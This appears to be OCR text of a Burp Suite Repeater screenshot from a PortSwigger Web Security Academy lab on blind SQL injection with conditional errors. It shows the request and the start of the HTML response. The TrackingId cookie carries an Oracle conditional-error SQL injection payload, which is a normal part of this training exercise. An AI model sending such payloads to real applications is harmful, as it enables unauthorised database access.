 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://acd11f4c1e8eb32ac0cbd27c00a0005d.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acd11f4c1e8eb32ac0cbd27c00a0005d.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Cookie: TrackingId=XvO2vBFkfAblyGoZ'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM
dual)||'; session=rHDQyuvuDHd828wEdXAA1DCRFC74w2xo
20
21
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10962
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/blind/lab-
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
Search... 0 matches